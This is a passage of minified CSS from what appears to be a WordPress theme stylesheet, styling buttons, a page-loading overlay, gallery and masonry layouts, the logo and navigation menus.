input[type='button']:focus,.no-shadow .rtb-booking-form input[type='button']:focus,.no-shadow .mc4wp-form input[type='button']:focus,.no-shadow .post-password-form input[type='button']:focus,.no-shadow .fy-widget input[type='button']:focus,.no-shadow .wpcf7 input[type='submit']:focus,.no-shadow .woocommerce input[type='submit']:focus,.no-shadow .rtb-booking-form input[type='submit']:focus,.no-shadow .mc4wp-form input[type='submit']:focus,.no-shadow .post-password-form input[type='submit']:focus,.no-shadow .fy-widget input[type='submit']:focus,.no-shadow .wpcf7 #respond input#submit:focus,.no-shadow .woocommerce #respond input#submit:focus,.no-shadow .rtb-booking-form #respond input#submit:focus,.no-shadow .mc4wp-form #respond input#submit:focus,.no-shadow .post-password-form #respond input#submit:focus,.no-shadow .fy-widget #respond input#submit:focus{box-shadow:none}.wpcf7 a.button.alt:hover,.woocommerce a.button.alt:hover,.rtb-booking-form a.button.alt:hover,.mc4wp-form a.button.alt:hover,.post-password-form a.button.alt:hover,.fy-widget a.button.alt:hover,.wpcf7 button.button.alt:hover,.woocommerce button.button.alt:hover,.rtb-booking-form button.button.alt:hover,.mc4wp-form button.button.alt:hover,.post-password-form button.button.alt:hover,.fy-widget button.button.alt:hover,.wpcf7 a.button.submit:hover,.woocommerce a.button.submit:hover,.rtb-booking-form a.button.submit:hover,.mc4wp-form a.button.submit:hover,.post-password-form a.button.submit:hover,.fy-widget a.button.submit:hover,.wpcf7 button.button.submit:hover,.woocommerce button.button.submit:hover,.rtb-booking-form button.button.submit:hover,.mc4wp-form button.button.submit:hover,.post-password-form button.button.submit:hover,.fy-widget button.button.submit:hover,.wpcf7 a.button.alt:focus,.woocommerce a.button.alt:focus,.rtb-booking-form a.button.alt:focus,.mc4wp-form a.button.alt:focus,.post-password-form a.button.alt:focus,.fy-widget a.button.alt:focus,.wpcf7 button.button.alt:focus,.woocommerce button.button.alt:focus,.rtb-booking-form button.button.alt:focus,.mc4wp-form button.button.alt:focus,.post-password-form button.button.alt:focus,.fy-widget button.button.alt:focus,.wpcf7 a.button.submit:focus,.woocommerce a.button.submit:focus,.rtb-booking-form a.button.submit:focus,.mc4wp-form a.button.submit:focus,.post-password-form a.button.submit:focus,.fy-widget a.button.submit:focus,.wpcf7 button.button.submit:focus,.woocommerce button.button.submit:focus,.rtb-booking-form button.button.submit:focus,.mc4wp-form button.button.submit:focus,.post-password-form button.button.submit:focus,.fy-widget button.button.submit:focus{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .wpcf7 a.button.alt:hover,.no-shadow .woocommerce a.button.alt:hover,.no-shadow .rtb-booking-form a.button.alt:hover,.no-shadow .mc4wp-form a.button.alt:hover,.no-shadow .post-password-form a.button.alt:hover,.no-shadow .fy-widget a.button.alt:hover,.no-shadow .wpcf7 button.button.alt:hover,.no-shadow .woocommerce button.button.alt:hover,.no-shadow .rtb-booking-form button.button.alt:hover,.no-shadow .mc4wp-form button.button.alt:hover,.no-shadow .post-password-form button.button.alt:hover,.no-shadow .fy-widget button.button.alt:hover,.no-shadow .wpcf7 a.button.submit:hover,.no-shadow .woocommerce a.button.submit:hover,.no-shadow .rtb-booking-form a.button.submit:hover,.no-shadow .mc4wp-form a.button.submit:hover,.no-shadow .post-password-form a.button.submit:hover,.no-shadow .fy-widget a.button.submit:hover,.no-shadow .wpcf7 button.button.submit:hover,.no-shadow .woocommerce button.button.submit:hover,.no-shadow .rtb-booking-form button.button.submit:hover,.no-shadow .mc4wp-form button.button.submit:hover,.no-shadow .post-password-form button.button.submit:hover,.no-shadow .fy-widget button.button.submit:hover,.no-shadow .wpcf7 a.button.alt:focus,.no-shadow .woocommerce a.button.alt:focus,.no-shadow .rtb-booking-form a.button.alt:focus,.no-shadow .mc4wp-form a.button.alt:focus,.no-shadow .post-password-form a.button.alt:focus,.no-shadow .fy-widget a.button.alt:focus,.no-shadow .wpcf7 button.button.alt:focus,.no-shadow .woocommerce button.button.alt:focus,.no-shadow .rtb-booking-form button.button.alt:focus,.no-shadow .mc4wp-form button.button.alt:focus,.no-shadow .post-password-form button.button.alt:focus,.no-shadow .fy-widget button.button.alt:focus,.no-shadow .wpcf7 a.button.submit:focus,.no-shadow .woocommerce a.button.submit:focus,.no-shadow .rtb-booking-form a.button.submit:focus,.no-shadow .mc4wp-form a.button.submit:focus,.no-shadow .post-password-form a.button.submit:focus,.no-shadow .fy-widget a.button.submit:focus,.no-shadow .wpcf7 button.button.submit:focus,.no-shadow .woocommerce button.button.submit:focus,.no-shadow .rtb-booking-form button.button.submit:focus,.no-shadow .mc4wp-form button.button.submit:focus,.no-shadow .post-password-form button.button.submit:focus,.no-shadow .fy-widget button.button.submit:focus{box-shadow:none}.error404 .fy-page-content{text-align:center}@media screen and (min-width:1280px){.error404 .fy-page-content .fy-field-search{display:inline-block;max-width:50%;margin-right:0;margin-left:0}}.fy-button{display:inline-block;position:relative;padding:10px 40px;margin:0 0;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:20px;white-space:nowrap;vertical-align:top;cursor:pointer;color:#fff;background-color:#222228;border:1px solid transparent;border-radius:3px;outline:none;-webkit-appearance:none;-moz-appearance:none;user-select:none;transition:all .3s ease-in-out 0s;box-shadow:none}.fy-button:hover,.fy-button:focus{color:#fff;background-color:#2e2e36;border-color:transparent;box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .fy-button:hover,.no-shadow .fy-button:focus{box-shadow:none}.fy-button::-moz-focus-inner{border:0;padding:0}.fy-button+.fy-button{margin-left:20px}.fy-button-micro{font-size:12px;line-height:12px}.fy-button-small{font-size:13px;line-height:16px}.fy-button-medium{font-size:14px;line-height:20px}.fy-button-large{font-size:15px;line-height:24px}.fy-button-huge{font-size:16px;line-height:28px}.fy-button-icon,.fy-button-icon-small{padding-left:64px}.fy-button-icon .icon,.fy-button-icon-small .icon{position:absolute;top:50%;left:20px;width:24px;height:24px;margin-top:-12px;transition-property:left, right, color, opacity;transition-duration:.3s;transition-timing-function:ease-in-out}.fy-button-icon .icon .shape,.fy-button-icon-small .icon .shape{fill:currentColor}.fy-button-icon.fy-button-icon-right,.fy-button-icon-small.fy-button-icon-right{padding-right:64px;padding-left:40px}.fy-button-icon.fy-button-icon-right .icon,.fy-button-icon-small.fy-button-icon-right .icon{right:20px;left:auto}.fy-button-icon-small{padding-left:56px}.fy-button-icon-small .icon{width:16px;height:16px;left:12px;margin-top:-8px}.fy-button-icon-small.fy-button-icon-right{padding-right:56px}.fy-button-icon-small.fy-button-icon-right .icon{right:12px}.fy-button-accent{color:#fff;background-color:#dc5078}.fy-button-accent:hover,.fy-button-accent:focus{color:#fff;background-color:#e06588}.fy-button-bordered{color:rgba(34,34,40,0.6);background-color:transparent;border:1px solid rgba(34,34,40,0.2);box-shadow:none}.fy-button-bordered:hover,.fy-button-bordered:focus{color:#222228;background-color:transparent;border-color:#dc5078;box-shadow:none}.fy-button-bordered.fy-button-icon,.fy-button-bordered.fy-button-icon-small{padding-left:34px}.fy-button-bordered.fy-button-icon .icon,.fy-button-bordered.fy-button-icon-small .icon{opacity:0;left:0}.fy-button-bordered.fy-button-icon.fy-button-icon-right,.fy-button-bordered.fy-button-icon-small.fy-button-icon-right{padding-right:34px}.fy-button-bordered.fy-button-icon.fy-button-icon-right .icon,.fy-button-bordered.fy-button-icon-small.fy-button-icon-right .icon{right:0;left:auto}.fy-button-bordered.fy-button-icon:hover .icon,.fy-button-bordered.fy-button-icon-small:hover .icon,.fy-button-bordered.fy-button-icon:focus .icon,.fy-button-bordered.fy-button-icon-small:focus .icon{opacity:1}.fy-go-to{display:block;position:relative;text-align:center;padding:40px 0 0}.fy-pagination+.fy-go-to{padding-top:0}.pace{opacity:1;position:fixed;top:0;left:0;width:100%;height:4px;z-index:190;overflow:hidden;visibility:visible;background-color:#fff;transition:all .3s ease-in-out 0s}.admin-bar .pace{top:32px}@media screen and (max-width:782px){.admin-bar .pace{top:46px}}.pace .pace-progress{position:absolute;top:0;z-index:1;right:100%;width:100%;height:100%;background-color:#222228}.pace-active .pace{display:block}.fy-page-loading{opacity:1;position:fixed;top:0;left:0;width:100%;height:100%;z-index:110;text-align:center;color:#222228;background-color:#fff;transition:opacity .3s ease-in-out .3s}.fy-page-loading .fy-page-loading-logo{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:50%;left:50%;padding:0;margin-top:0;z-index:30;font-family:"Arimo";font-size:16px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228;-ms-word-wrap:break-word;word-wrap:break-word;transform:translate(-50%, -50%)}.fy-page-loading .fy-page-loading-logo img{height:auto}body .fy-container{opacity:0;transition:opacity .9s ease-in-out .3s}body .pace-inactive{opacity:0}body.pace-done .fy-page-loading{opacity:0}body.pace-done .fy-container{opacity:1}body.loading-hiding .fy-page-loading{opacity:0}body.loading-hiding .pace{opacity:0}body.loading-hidden .fy-page-loading{opacity:0;visibility:hidden;display:none}body.loading-hidden .pace-inactive{opacity:0;visibility:hidden;display:none}body.loading-disabled .fy-container{opacity:1}body.loading-disabled .fy-page-loading{display:none;visibility:hidden}body.loading-disabled .pace{display:none;visibility:hidden}.fy-gallery{display:block;margin-bottom:80px}.fy-gallery .fy-flex-container{margin-left:-20px}.fy-gallery .fy-flex-container>[class^="fy-flex-column"],.fy-gallery .fy-flex-container>[class*=" fy-flex-column"]{padding-left:20px}.fy-gallery .fy-masonry-gallery{width:calc(100% + 20px);padding:0;margin:0 -10px}.fy-gallery .fy-masonry-gallery .fy-masonry-size,.fy-gallery .fy-masonry-gallery .fy-masonry-item{padding:0 10px}.fy-gallery .fy-gallery-image{position:relative;width:100%;overflow:hidden;z-index:1;margin-bottom:20px}.fy-gallery .fy-gallery-image a{display:block;position:relative;transition:all .3s ease-in-out 0s}.fy-gallery .fy-gallery-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.2);transition:all .3s ease-in-out 0s}.fy-gallery .fy-gallery-image a.lazy-loaded:before,.fy-gallery .fy-gallery-image a.lazy-loaded:after{opacity:1}.fy-gallery .fy-gallery-image:hover a:before{background-color:rgba(50,50,60,0)}body.page-template-template-gallery .fy-post-gallery .fy-post-meta .fy-post-meta-date,body.tax-category-gallery .fy-post-gallery .fy-post-meta .fy-post-meta-date{display:none}.fy-pattern-none{display:none}.fy-pattern{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:repeat;background-position:top left}.fy-border-none{display:none;margin-bottom:0}svg.border{fill:currentColor;transition-property:fill;transition-timing-function:ease-in-out;transition-duration:.3s}svg.border .shape{fill:currentColor;transition-property:fill, opacity;transition-timing-function:ease-in-out;transition-duration:.3s}div.border:before,div.border:after{background-color:currentColor}.fy-border{position:absolute;display:block;width:100%;left:0;margin-bottom:-1px;overflow:hidden;color:#fff;background-position:center left;background-repeat:repeat-x}.fy-border.fy-border-solid,.fy-border.fy-border-solid-double,.fy-border.fy-border-step-left,.fy-border.fy-border-step-right{margin-bottom:0}.fy-border svg.border{float:left}.fy-container{position:relative;z-index:1;background-color:#fff}.custom-background-image .fy-container,.background-pattern-enabled .fy-container{background-color:transparent}.fy-canvas{display:block;position:relative;max-width:100%;min-width:320px;padding-top:120px}.bar-enabled .fy-canvas{padding-top:164px}.header-layout-centered .fy-canvas{padding-top:210px}.header-layout-centered.bar-enabled .fy-canvas{padding-top:254px}.header-sticky-disabled .fy-canvas{padding-top:0 !important}.slideshow-height-full .fy-canvas{padding-top:0 !important}.heading-full-height .fy-canvas{padding-top:0 !important}.fy-wrap{position:relative;z-index:30}.fy-wrap>.fy-border{bottom:100%;z-index:-1}.custom-background-image .fy-wrap>.fy-border{display:none}.error404 .fy-wrap{padding-top:120px;padding-bottom:80px}.carousel-enabled .fy-wrap.fy-wrap-homepage>.fy-border{display:none}.fy-main{display:block;position:relative;width:100%;padding-top:80px;padding-bottom:80px}@media screen and (max-width:1279px){.fy-main{padding-top:40px}}.fy-main.fy-main-empty{padding:0}.fy-main.fy-sidebar-active{max-width:75%}@media screen and (max-width:1279px){.fy-main.fy-sidebar-active{max-width:70%}}@media screen and (max-width:1023px){.fy-main.fy-sidebar-active{max-width:60%}}@media screen and (max-width:767px){.fy-main.fy-sidebar-active{max-width:100%}}.fy-sidebar{position:relative;padding-top:80px;padding-bottom:120px;color:rgba(34,34,40,0.6)}@media screen and (max-width:1279px){.fy-sidebar{padding-top:40px}}.fy-sidebar .fy-blockquote .fy-cite:before{color:#222228}.fy-sidebar .fy-blockquote .fy-cite a{color:#222228}.fy-sidebar .fy-blockquote .fy-cite a:hover,.fy-sidebar .fy-blockquote .fy-cite a:focus{color:#222228}.fy-edge{position:relative;padding-right:0;padding-left:0}@media screen and (max-width:1279px){.fy-edge{padding-right:0;padding-left:0}}@media screen and (max-width:767px){.fy-edge{padding-right:0;padding-left:0}}.fy-edge.fy-edge-static{padding-right:80px;padding-left:80px}@media screen and (max-width:1279px){.fy-edge.fy-edge-static{padding-right:40px;padding-left:40px}}@media screen and (max-width:767px){.fy-edge.fy-edge-static{padding-right:20px;padding-left:20px}}.fy-centerer,.fy-centerer-100{display:block;width:1280px;margin:0 auto}@media screen and (max-width:1280px + (80px * 2)){.fy-centerer,.fy-centerer-100{width:100%;padding-right:80px;padding-left:80px}}@media screen and (max-width:1279px){.fy-centerer,.fy-centerer-100{padding-right:40px;padding-left:40px}}@media screen and (max-width:321px){.fy-centerer,.fy-centerer-100{padding-right:20px;padding-left:20px}}.fy-centerer-50{display:block;width:688px;margin:0 auto}@media screen and (max-width:768px){.fy-centerer-50{width:100%;padding-right:40px;padding-left:40px}}@media screen and (max-width:767px){.fy-centerer-50{padding-right:20px;padding-left:20px}}.fy-centerer-75{display:block;width:944px;margin:0 auto}@media screen and (max-width:1024px){.fy-centerer-75{width:100%;padding-right:40px;padding-left:40px}}@media screen and (max-width:767px){.fy-centerer-75{padding-right:20px;padding-left:20px}}.fy-centerer-75>ul{display:inline-block;margin:0 auto}.fy-centerer-75>ul li{text-align:left}.fy-centerer-full{width:100%;padding-right:0;padding-left:0}@media screen and (max-width:1279px){.fy-centerer-full{padding-right:0;padding-left:0}}@media screen and (max-width:767px){.fy-centerer-full{padding-right:0;padding-left:0}}.fy-centerer-stretched{width:100%}@media screen and (min-width:1280px){.fy-centerer-stretched{padding-right:80px;padding-left:80px}}.fy-centerer-stretched-medium{width:100%}@media screen and (min-width:1280px){.fy-centerer-stretched-medium{padding-right:40px;padding-left:40px}}.fy-centerer-left{margin-left:0}.fy-centerer-right{margin-right:0}.fy-masonry,.fy-masonry-gallery{display:block;width:calc(100% + 40px);padding:0 0 40px;margin:0 -20px -40px}.ie .fy-masonry:after,.ie .fy-masonry-gallery:after{content:'';display:table;clear:both}.ie .fy-masonry:after,.ie .fy-masonry-gallery:after{content:'';display:table;clear:both}.fy-masonry .fy-masonry-size,.fy-masonry-gallery .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-item{width:25%;padding:0 20px}@media screen and (min-width:1479px){.fy-masonry .fy-masonry-size,.fy-masonry-gallery .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-item{width:25%}.fy-sidebar-active .fy-masonry .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-size,.fy-sidebar-active .fy-masonry .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media screen and (max-width:1479px){.fy-masonry .fy-masonry-size,.fy-masonry-gallery .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-item{width:25%}.fy-sidebar-active .fy-masonry .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-size,.fy-sidebar-active .fy-masonry .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media screen and (max-width:1279px){.fy-masonry .fy-masonry-size,.fy-masonry-gallery .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-item{width:33.333%}.fy-sidebar-active .fy-masonry .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-size,.fy-sidebar-active .fy-masonry .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-item{width:50%}}@media screen and (max-width:1023px){.fy-masonry .fy-masonry-size,.fy-masonry-gallery .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-item{width:50%}.fy-sidebar-active .fy-masonry .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-size,.fy-sidebar-active .fy-masonry .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-item{width:100%}}@media screen and (max-width:767px){.fy-masonry .fy-masonry-size,.fy-masonry-gallery .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-item{width:100%}}@media screen and (min-width:1479px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:20%}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:25%}}@media screen and (min-width:1280px) and (max-width:1480px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:20%}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:25%}}@media screen and (max-width:1479px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:25%}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:33.333%}}@media screen and (max-width:1279px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:33.333%}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:50%}}@media screen and (max-width:1023px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:50%}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:100%}}@media screen and (max-width:767px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:100%}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:100%}}@media screen and (max-width:480px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:100%}}body.post-layout-side .fy-masonry .fy-masonry-size,body.post-layout-side .fy-masonry .fy-masonry-item{width:100%;padding:0 20px}@media screen and (max-width:1023px){body.post-layout-side .fy-masonry .fy-masonry-size,body.post-layout-side .fy-masonry .fy-masonry-item{width:100%}}body.post-layout-side .fy-sidebar-active .fy-masonry .fy-masonry-size,body.post-layout-side .fy-sidebar-active .fy-masonry .fy-masonry-item{width:100%}@media screen and (max-width:1023px){body.post-layout-side .fy-sidebar-active .fy-masonry .fy-masonry-size,body.post-layout-side .fy-sidebar-active .fy-masonry .fy-masonry-item{width:100%}}body.post-layout-side.content-layout-full .fy-sidebar-active .fy-masonry .fy-masonry-size,body.post-layout-side.content-layout-full .fy-sidebar-active .fy-masonry .fy-masonry-item{width:50%}@media screen and (max-width:1279px){body.post-layout-side.content-layout-full .fy-sidebar-active .fy-masonry .fy-masonry-size,body.post-layout-side.content-layout-full .fy-sidebar-active .fy-masonry .fy-masonry-item{width:100%}}.fy-masonry-clear{display:block;clear:both;height:0}.fy-masonry-clear:after{content:'';display:table;clear:both}.fy-masonry-clear:after{content:'';display:table;clear:both}.fy-logo{position:relative;display:inline-block;margin:0 auto;font-family:"Arimo";font-size:29px;font-weight:700;letter-spacing:0;text-transform:none;line-height:60px}@media screen and (max-width:1023px){.fy-logo{font-size:25px}}@media screen and (max-width:321px){.fy-logo{font-size:21px}}@media screen and (max-width:1023px){.fy-logo{display:inline-block;width:auto}}.fy-logo a{color:#32323c;border:0}.fy-logo a:hover,.fy-logo a:focus{color:#32323c}.fy-logo img{transition:all .3s ease-in-out 0s}.fy-logo .fy-logo-img{opacity:1}.fy-logo .fy-logo-img-sticky{opacity:0;position:absolute;top:0;left:0}.fy-logo .customize-partial-edit-shortcut{left:0}.fy-logo-default{display:inline-block;min-height:60px;border:0}.fy-logo-default a{display:inline-block;max-width:100%;padding:0;text-align:center;line-height:normal}.fy-logo-image{display:block;max-width:100%}.fy-logo-image>a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;margin:0 auto;max-height:60px}@media screen and (max-width:767px){.fy-logo-image>a{max-width:280px}}@media screen and (max-width:321px){.fy-logo-image>a{max-width:200px}}.fy-logo-image>a>img{width:auto;max-width:none;height:auto;max-height:60px}@media screen and (max-width:767px){.fy-logo-image>a>img{max-width:240px}}@media screen and (max-width:321px + 40px){.fy-logo-image>a>img{max-width:220px}}@media screen and (max-width:321px){.fy-logo-image>a>img{max-width:180px}}.fy-navigation{color:#32323c;background-color:transparent}.fy-navigation-list{border-right:0;border-left:0}.fy-navigation-list>li a{font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;line-height:normal;color:#32323c}.fy-navigation-list>li>a{position:relative;padding-top:0;padding-bottom:0;line-height:60px;color:#32323c}.fy-navigation-list>li>a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;z-index:1;background-color:#dc5078;transition:all .3s ease-in-out 0s}.fy-navigation-list>li>a:hover,.fy-navigation-list>li>a:focus{color:#32323c}.fy-navigation-list>li>a:hover:before,.fy-navigation-list>li>a:focus:before{width:100%;left:0;right:auto}.fy-navigation-list>li.important>a{color:#32323c}.fy-navigation-list>li.important>a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:transparent;border:1px solid #32323c;border-radius:3px;transition:all .3s ease-in-out 0s}.fy-navigation-list>li.important>a:hover,.fy-navigation-list>li.important>a.focus{color:#32323c}.fy-navigation-list>li.important>a:hover:before,.fy-navigation-list>li.important>a.focus:before{border-color:#dc5078}.fy-navigation-list>li[class*="current"]>a{color:#dc5078}.fy-navigation-list>li[class*="current"]>a:before{height:1px}.fy-navigation-list>li[class*="current"]:hover>a,.fy-navigation-list>li[class*="current"].focus>a{color:#dc5078}.fy-navigation-list>li[class*="current"].important>a:before{height:100%;border-color:#dc5078}.fy-navigation-list>li[class*="current"].important>a:after{display:none}.fy-navigation-list>li:hover>a,.fy-navigation-list>li.focus>a{color:#32323c}.fy-navigation-list>li:hover>a:before,.fy-navigation-list>li.focus>a:before{width:100%;left:0;right:auto}.fy-navigation-list>li:hover.important>a:before,.fy-navigation-list>li.focus.important>a:before{border-color:#dc5078}.fy-navigation-list>li ul{padding:0;margin-top:0;color:#32323c;background-color:#fff;border-bottom-right-radius:3px;border-bottom-left-radius:3px;box-shadow:0 8px 20px rgba(0,0,0,0.075),0 10px 40px rgba(0,0,0,0.075),0 20px 80px rgba(0,0,0,0.075)}.no-shadow .fy-navigation-list>li ul{box-shadow:none}.no-shadow .fy-navigation-list>li ul{box-shadow:0 8px 20px rgba(0,0,0,0.075),0 10px 40px rgba(0,0,0,0.075),0 20px 80px rgba(0,0,0,0.075)}.no-shadow .no-shadow .fy-navigation-list>li ul{box-shadow:none}.fy-navigation-list>li ul li a{padding-top:5px;padding-bottom:5px;line-height:32px;color:#32323c;border-bottom:1px solid rgba(50,50,60,0.1)}.fy-navigation-list>li ul li a:before{content:'';position:absolute;top:50%;left:-10px;width:10px;height:1px;margin-top:-1px;background-color:#dc5078;transition:all .3s ease-in-out 0s}@media screen and (min-width:1280px) and (max-width:1479px){.fy-navigation-list>li ul li a:before{width:8px;left:-8px}}@media screen and (min-width:1024px) and (max-width:1279px){.fy-navigation-list>li ul li a:before{width:5px;left:-5px}}.fy-navigation-list>li ul li a:hover,.fy-navigation-list>li ul li a:focus{color:#dc5078}.fy-navigation-list>li ul li a:hover:before,.fy-navigation-list>li ul li a:focus:before{left:0}.fy-navigation-list>li ul li:last-child>a{border-bottom:0}.fy-navigation-list>li ul li.divider{height:4px;background-color:rgba(50,50,60,0.05);margin-bottom:1px}.fy-navigation-list>li ul li.divider:before{display:none}.fy-navigation-list>li ul li.divider:after{content:'';position:absolute;top:100%;left:0;width:100%;height:1px;background-color:rgba(50,50,60,0.1)}.fy-navigation-list>li ul li.divider a{display:none;height:0}@media screen and (max-width:1023px){.fy-navigation-list>li ul li.divider{background-color:transparent}.fy-navigation-list>li ul li.divider:after{display:none}}.fy-navigation-list>li ul li.menu-item-has-children:before,.fy-navigation-list>li ul li.page_item_has_children:before{content:'';position:absolute;right:20px;top:50%;z-index:60;width:10px;height:1px;margin-top:-2px;background-color:#32323c;transition:all .3s ease-in-out 0s}.fy-navigation-list>li ul li.menu-item-has-children:last-child:before,.fy-navigation-list>li ul li.page_item_has_children:last-child:before{margin-top:-1px}.fy-navigation-list>li ul li:hover>a,.fy-navigation-list>li ul li.focus>a{color:#dc5078}.fy-navigation-list>li ul li:hover>a:before,.fy-navigation-list>li ul li.focus>a:before{left:0}.fy-navigation-list>li ul li[class*="current"]>a{color:#dc5078}.fy-navigation-list>li ul li[class*="current"].menu-item-has-children:before,.fy-navigation-list>li ul li[class*="current"].page_item_has_children:before{background-color:#dc5078}.fy-navigation-list>li ul li:hover.menu-item-has-children:before,.fy-navigation-list>li ul li.focus.menu-item-has-children:before,.fy-navigation-list>li ul li:hover.page_item_has_children:before,.fy-navigation-list>li ul li.focus.page_item_has_children:before{background-color:#dc5078}.fy-navigation-list>li ul li:hover>a,.fy-navigation-list>li ul li.focus>a{color:#dc5078}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child)>ul,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul,.navigation-align-right .fy-navigation-list>li.float-right>ul{left:auto;right:0}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child)>ul li>ul,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li>ul,.navigation-align-right .fy-navigation-list>li.float-right>ul li>ul{left:auto;right:100%;margin-left:0;margin-right:-20px}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child)>ul li.divider>a,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li.divider>a,.navigation-align-right .fy-navigation-list>li.float-right>ul li.divider>a{direction:rtl}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li,.navigation-align-right .fy-navigation-list>li.float-right ul li{text-align:right}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li a:before,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:before,.navigation-align-right .fy-navigation-list>li.float-right ul li a:before{left:auto;right:-20px}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li a:hover:before,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:hover:before,.navigation-align-right .fy-navigation-list>li.float-right ul li a:hover:before,.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li a:focus:before,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:focus:before,.navigation-align-right .fy-navigation-list>li.float-right ul li a:focus:before{right:0}.navigation-align-right .fy-navigation-list>li:last-child:not(:first-child) ul li:hover>a:before,.navigation-align-right .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:hover>a:before,.navigation-align-right 